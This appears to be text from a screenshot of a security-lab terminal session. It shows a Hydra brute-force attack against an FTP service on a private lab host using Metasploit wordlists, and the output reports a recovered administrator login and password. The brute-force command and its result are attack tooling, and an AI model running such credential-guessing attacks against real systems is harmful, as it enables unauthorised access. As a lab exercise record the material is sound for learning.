 root@attackdefense:~/Desktop/Win2k8# hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_p
asswords.txt 10.0.28.97 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
 purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-24 03:28:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169512 login tries (l:168/p:1009), ~10595 tries per task
[DATA] attacking ftp://10.0.28.97:21/
[STATUS] 4543.00 tries/min, 4543 tries in 00:01h, 164969 to do in 00:37h, 16 active
[21][ftp] host: 10.0.28.97   login: administrator   password: vagrant
[STATUS] 4574.00 tries/min, 13722 tries in 00:03h, 155790 to do in 00:35h, 16 active
[STATUS] 4587.29 tries/min, 32111 tries in 00:07h, 137401 to do in 00:30h, 16 active